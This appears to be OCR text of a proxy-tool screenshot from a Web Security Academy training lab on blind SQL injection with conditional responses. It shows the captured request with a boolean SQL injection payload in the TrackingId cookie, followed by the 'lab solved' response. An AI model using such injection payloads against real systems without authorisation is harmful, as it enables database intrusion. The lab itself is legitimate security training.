 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a96000004c4dc5080283a8a001300e8.web-security-academy.net
3 Cookie: TrackingId=vikz2HYFn9XFZqX1'+and+'1'='1 ; session=H0TF9Sq0shXeJkAf9n9L7ZHyB3LyASE0
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0a96000004c4dc5080283a8a001300e8.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Welcome back! | My account